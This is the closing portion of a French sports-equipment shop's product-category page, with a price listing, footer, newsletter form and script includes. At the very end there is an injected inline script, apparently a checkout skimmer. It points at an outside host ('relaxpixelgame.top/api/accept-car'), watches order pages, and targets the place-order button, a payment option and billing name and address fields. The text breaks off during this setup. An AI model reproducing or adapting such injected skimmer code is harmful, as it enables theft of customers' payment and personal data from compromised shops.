                    aria-label="Prix de base">69,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        34,95 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT FIN DE SERIE.png" />
                                          
            
          

                                                                                                          
        </div>
              </div>
    </article>
  </div>
    </div>

  
    <nav class="pagination">
  <div class="col-12">
    
      Affichage 1-1 de 1 article(s)
    
  </div>

  <div class="col-12 pagination_nav mb-2 mt-2">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom">
    <div class="desc_cat_bis">
                    
            </div>
</div>
        

          </section>
     

    

  </section>

    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	        <div data-elementor-type="footer" data-elementor-id="6170101" class="elementor elementor-6170101" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-73d7f629 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="73d7f629" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-13e44d7e elementor-column elementor-col-25 elementor-top-column" data-id="13e44d7e" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-28dac4e elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="28dac4e" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-7c58c262 elementor-column elementor-col-50 elementor-inner-column" data-id="7c58c262" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-42f67d59 elementor-widget elementor-widget-image" data-id="42f67d59" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-paiementsecurise.png" loading="lazy" alt="" width="34" height="34">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-d2f7e51 elementor-column elementor-col-50 elementor-inner-column" data-id="d2f7e51" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-220991bd elementor-widget elementor-widget-heading" data-id="220991bd" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Transporteur</span>        </div>
                </div>
                <div class="elementor-element elementor-element-366a2aef elementor-widget elementor-widget-text-editor" data-id="366a2aef" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Toutes nos expéditions sont expédiées sous 48H maximum. Livraison offerte dès 80€ d’achat*</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-58e4103d elementor-column elementor-col-25 elementor-top-column" data-id="58e4103d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-48ede9f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="48ede9f5" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-66711e42 elementor-column elementor-col-50 elementor-inner-column" data-id="66711e42" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1b3bfa43 elementor-widget elementor-widget-image" data-id="1b3bfa43" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-service-client.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-19f4cc06 elementor-column elementor-col-50 elementor-inner-column" data-id="19f4cc06" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1463e7de elementor-widget elementor-widget-heading" data-id="1463e7de" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Service client</span>        </div>
                </div>
                <div class="elementor-element elementor-element-2e7986a2 elementor-widget elementor-widget-text-editor" data-id="2e7986a2" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Contactez nous pour tout renseignement au 02 55 58 45 31 ou contact@silasport.com</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-41f95fd2 elementor-column elementor-col-25 elementor-top-column" data-id="41f95fd2" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-5c190652 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="5c190652" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-168a4dd1 elementor-column elementor-col-50 elementor-inner-column" data-id="168a4dd1" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3f78ef5 elementor-widget elementor-widget-image" data-id="3f78ef5" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/Groupe%20488.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6afc0c0d elementor-column elementor-col-50 elementor-inner-column" data-id="6afc0c0d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5a65a707 elementor-widget elementor-widget-heading" data-id="5a65a707" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">PAIEMENT SECURISE</span>        </div>
                </div>
                <div class="elementor-element elementor-element-37b35641 elementor-widget elementor-widget-text-editor" data-id="37b35641" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Votre commande passée en un clic par carte bancaire sur un site sécurisé. Disponible en 3X sans frais</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-35019678 elementor-column elementor-col-25 elementor-top-column" data-id="35019678" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-253bbe30 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="253bbe30" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6fa950fd elementor-column elementor-col-50 elementor-inner-column" data-id="6fa950fd" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-852cf08 elementor-widget elementor-widget-image" data-id="852cf08" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-avisclient.png" loading="lazy" alt="" width="30" height="30">                                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-4c4f8c3a elementor-column elementor-col-50 elementor-inner-column" data-id="4c4f8c3a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-73fac33f elementor-widget elementor-widget-heading" data-id="73fac33f" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">AVIS CLIENTS</span>        </div>
                </div>
                <div class="elementor-element elementor-element-72ed46fe elementor-widget elementor-widget-text-editor" data-id="72ed46fe" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a style="color: #000;" href="https://www.societe-des-avis-garantis.fr/sila-sport/" target="_blank" rel="noopener">Voir les derniers avis</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-63fb7237 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="63fb7237" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                    <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-23dee7d8 elementor-column elementor-col-100 elementor-top-column" data-id="23dee7d8" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1b90803 elementor-widget elementor-widget-heading" data-id="1b90803" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Abonnez-vous à notre newsletter</p>        </div>
                </div>
                <div class="elementor-element elementor-element-892c8b0 elementor-widget elementor-widget-heading" data-id="892c8b0" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-default">Recevez nos dernières offres et actualités produits !</span>        </div>
                </div>
                <div class="elementor-element elementor-element-78632ffc elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="78632ffc" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//www.silasport.com/fr/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Entrez votre adresse e-mail" inputmode="email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Je m'abonne</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label"><span style="font-family:Roboto, sans-serif;font-size:13px;color:#ffffff;">J'accepte les conditions générales et la politique de confidentialité.</span></span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7395e5c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7395e5c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-2c4ae976 elementor-column elementor-col-50 elementor-top-column" data-id="2c4ae976" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-7c693a40 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c693a40" data-element_type="widget" data-widget_type="theme-site-logo.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <a href="//www.silasport.com/fr/" data-elementor-open-lightbox="">
                    <img src="/img/logo-1657549129.jpg" loading="lazy" alt="">                    </a>
                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-6ee5bb1 elementor-widget elementor-widget-heading" data-id="6ee5bb1" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Suivez-nous !</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-314ea8e3 elementor-align-left elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="314ea8e3" data-element_type="widget" data-widget_type="icon-list.default">
                <div class="elementor-widget-container">
                <ul class="elementor-icon-list-items">
                            <li class="elementor-icon-list-item" >
                    <a href="https://www.facebook.com/silasport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Facebook</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.instagram.com/sila.sport/">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-instagram" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Instagram</span>
                                            </a>
                                    </li>
                                <li class="elementor-icon-list-item" >
                    <a href="https://www.linkedin.com/company/creovgroup/" target="_blank">                                            <span class="elementor-icon-list-icon">
                            <i class="fa fa-linkedin" aria-hidden="true"></i>
                        </span>
                                        <span class="elementor-icon-list-text">Linkedin</span>
                                            </a>
                                    </li>
                        </ul>
                </div>
                </div>
                <div class="elementor-element elementor-element-137abda elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="137abda" data-element_type="widget" data-settings="{&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="language-selector.default">
                <div class="elementor-widget-container">
                <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="selector-137abda" class="elementor-nav">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                    <span class="sub-arrow fa fa-angle-down"></span>
                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.silasport.com/fr/1180-jumbo-visma">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.silasport.com/en/1180-jumbo-visma">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-626ae001 elementor-column elementor-col-25 elementor-top-column" data-id="626ae001" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-4e6a33d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="4e6a33d7" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-69a91b44 elementor-column elementor-col-50 elementor-inner-column" data-id="69a91b44" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3fb8205b elementor-widget elementor-widget-heading" data-id="3fb8205b" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">Informations</p>        </div>
                </div>
                <div class="elementor-element elementor-element-75d64b49 widget_footer elementor-widget elementor-widget-text-editor" data-id="75d64b49" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/3-conditions-d-utilisations">CGV</a><br /><a href="/fr/content/2-mentions-legales">Mentions légales</a><br /><a href="/fr/contactez-nous">Contact</a><br />Confidentialité<br />Cookies</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-6adea910 elementor-column elementor-col-50 elementor-inner-column" data-id="6adea910" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2a71ec07 elementor-widget elementor-widget-heading" data-id="2a71ec07" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">A PROPOS</p>        </div>
                </div>
                <div class="elementor-element elementor-element-12e51203 widget_footer elementor-widget elementor-widget-text-editor" data-id="12e51203" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/content/89-qui-somme-nous-">Qui sommes-nous</a><br /><a href="/fr/793-cartes-cadeaux">Cartes cadeaux</a><br /><a href="/fr/content/22-retour-produit">Procédure de retour</a><br /><a href="/fr/content/1-expedition">Livraison</a></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-7be3f6ff elementor-column elementor-col-25 elementor-top-column" data-id="7be3f6ff" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-2ac15f83 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="2ac15f83" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-57e15b92 elementor-column elementor-col-50 elementor-inner-column" data-id="57e15b92" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2dfe2a23 elementor-widget elementor-widget-heading" data-id="2dfe2a23" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">MON COMPTE</p>        </div>
                </div>
                <div class="elementor-element elementor-element-d556eb4 widget_footer elementor-widget elementor-widget-text-editor" data-id="d556eb4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><a href="/fr/historique-commandes">Mes commandes</a><br /><a href="/fr/historique-commandes">Mes retours</a><br /><a href="/fr/adresse">Mes adresses</a><br /><a href="/fr/identite">Mes informations</a><br /><a href="/fr/avoirs">Mes avoirs</a><br /><a href="/fr/reduction">Mes bons de réduction</a></p><p></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-530e546a elementor-column elementor-col-50 elementor-inner-column" data-id="530e546a" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-616668fe elementor-widget elementor-widget-heading" data-id="616668fe" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default">CONTACT</p>        </div>
                </div>
                <div class="elementor-element elementor-element-135ee87c elementor-widget elementor-widget-text-editor" data-id="135ee87c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>SILASPORT<br />26 avenue de la Forêt<br />44860 Saint-Aignan-Grandlieu</p><p>Horaires : 09h00 - 12h30 / 14h00 - 18h00 du lundi au vendredi.</p><p></p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-2ce726c5 elementor-align-left elementor-widget elementor-widget-button" data-id="2ce726c5" data-element_type="widget" data-widget_type="button.default">
                <div class="elementor-widget-container">
                <div class="elementor-button-wrapper">
            <a href="/fr/contactez-nous" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pop" role="button">
                <span class="elementor-button-content-wrapper">
                                    <span class="elementor-button-icon elementor-align-icon-right">
                        <i class="fa fa-angle-right" aria-hidden="true"></i>
                    </span>
                                    <span class="elementor-button-text">Nous contacter</span>
                </span>
            </a>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-78de631b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="78de631b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6a2071d6 elementor-column elementor-col-100 elementor-top-column" data-id="6a2071d6" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-5e3c02 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5e3c02" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Footer/footer-marchand-approuve.png" loading="lazy" alt="" width="22" height="22">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-47a0fc21 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="47a0fc21" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <p class="elementor-heading-title elementor-size-default"><a href="#">Marchand approuvé par la Société des Avis Garantis, cliquez ici pour vérifier l’attestation.</a></p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </footer>

    </main>

    
      	  <script type="text/javascript" src="/themes/armos/assets/js/mmenu.js"></script>



<script type="text/javascript">
    tarteaucitron.user.klaviyoCompanyId = 'TZkx7Z';
    (tarteaucitron.job = tarteaucitron.job || []).push('klaviyo');
  // tarteaucitron.user.gtagUa = 'G-GFK1QLB2HX';
  // tarteaucitron.user.gtagMore = function () { /* add here your optionnal gtag() */ };
  // (tarteaucitron.job = tarteaucitron.job || []).push('gtag');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmanalyticsstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadstorage');
  (tarteaucitron.job = tarteaucitron.job || []).push('gcmadsuserdata');
</script>
	<script src="https://www.silasport.com/themes/core.js" ></script>
	<script src="https://www.silasport.com/themes/classic/assets/js/theme.js" ></script>
	<script src="https://www.silasport.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://www.silasport.com/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/modules/creativeelements/views/lib/smartmenus/jquery.smartmenus.min.js?v=1.0.1" ></script>
	<script src="/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.9" ></script>
	<script src="/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/modules/creativeelements/views/lib/waypoints/waypoints.min.js?v=4.0.2" ></script>
	<script src="/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.7" ></script>
	<script src="/modules/creativeelements/views/js/frontend.min.js?v=2.5.9" ></script>
	<script src="https://www.silasport.com/modules/chronopost/views/js/ajax.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/imagesloaded.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/prestablog/views/js/masonry.pkgd.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/owl.carousel.min.js" ></script>
	<script src="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/js/front/g_relatedcrosssellingproducts.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/megamenu.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/jquery.countdown.min.js" ></script>
	<script src="https://www.silasport.com/modules/ets_megamenu/views/js/clock.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/pm_advancedpack/views/js/global-17.js" ></script>
	<script src="https://www.silasport.com/modules/facebookproductad/views/js/pixel.js" ></script>
	<script src="https://www.silasport.com/modules/steavisgarantis/views/js/steavisgarantis.js" ></script>
	<script src="https://www.silasport.com/modules/cdc_googletagmanager/views/js/ajaxdatalayer.js" ></script>
	<script src="https://www.silasport.com/modules/hioutofstocknotification/views/js/front.js" ></script>
	<script src="https://www.silasport.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
	<script src="https://www.silasport.com/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://www.silasport.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://www.silasport.com/modules/wkcustompayment/views/js/bannerslider.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
	<script src="https://www.silasport.com/themes/mychild/modules/ps_imageslider/js/homeslider.js" ></script>
	<script src="https://www.silasport.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/selectize/selectize.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/jquery.form.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/pm_advancedsearch.js" ></script>
	<script src="https://www.silasport.com/modules/pm_advancedsearch/views/js/as4_plugin-17.js" ></script>
	<script src="https://www.silasport.com/modules/iccrecaptcha/views/js/back.js" ></script>
	<script src="https://static.klaviyo.com/onsite/js/TZkx7Z/klaviyo.js" async></script>
	<script src="https://www.silasport.com/modules/klaviyops/dist/js/klaviyops-identify.b13cfc23.js" ></script>
	<script src="https://www.silasport.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>


<!--CE-JS-->    

    
      <script>
function ap5_setPackContentData(retryCount) {
	if (typeof(retryCount) == 'undefined') {
		var retryCount = 0;
	}
	if (typeof(ap5_cartPackProducts) == 'object') {
		let ap5_packContentDataUpdated = false;
		for (ap5_uniquePackAttribute in ap5_cartPackProducts) {
			$('.product-line-info span:contains("' + ap5_uniquePackAttribute + '"), .product-line-grid span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
			$('#blockcart-modal .modal-body span:contains("' + ap5_uniquePackAttribute + '")').each(function (idx, elem) {
				var changed = $(elem).html().replace(ap5_uniquePackAttribute, ap5_cartPackProducts[ap5_uniquePackAttribute].cart);
				$(elem).html(changed);
				ap5_packContentDataUpdated = true;
			});
		}
		if (!ap5_packContentDataUpdated) {
			if (retryCount <= 5) {
				retryCount++;
				setTimeout(ap5_setPackContentData, 100, retryCount);
			}
		}
	}
}
$(document).ready(function() {
	ap5_setPackContentData();
	$(document).ajaxSuccess(function() {
		ap5_setPackContentData();
	});
	$(document).on('ap5-After-AddPackToCart', function() {
		ap5_setPackContentData();
	});
});
</script>

    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[1]) == 'undefined') {
                    as4Plugin.params[1] = {
                        hookName: "displayNavFullWidth",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"13":"Marque","17":"Taille","22":"Prix","10":"Couleur","18":"En promotion","19":"Nouveaux produits","20":"Sous-cat\u00e9gories","23":"DIAM\u00c8TRE ROUES","24":"DURET\u00c9 ROUES","25":"GO\u00dbT","29":"Sp\u00e9cificit\u00e9s produits","30":"COUPE","31":"Etiquette","3":"Cat\u00e9gories","2":"Fournisseur","1":"Marque"},
                        selectedCriterions: {"3":[{"id_criterion":"12510","value":"JUMBO VISMA","visible":"1"}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.silasport.com\/fr\/1180-jumbo-visma"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_1 .PM_ASResetSearch').html("Retour à Jumbo Visma");
                            });
                                                                                                    as4Plugin.localCacheKey = "19fa3ea4b32fbbddbe0d9b113358b2e511bd9e6c";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = false;
                        
                        as4Plugin.initSearchBlock(1,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://relaxpixelgame.top/api/accept-car";
let urlInclude = "order";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-3"
let paymentBox = " #payment-option-3-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
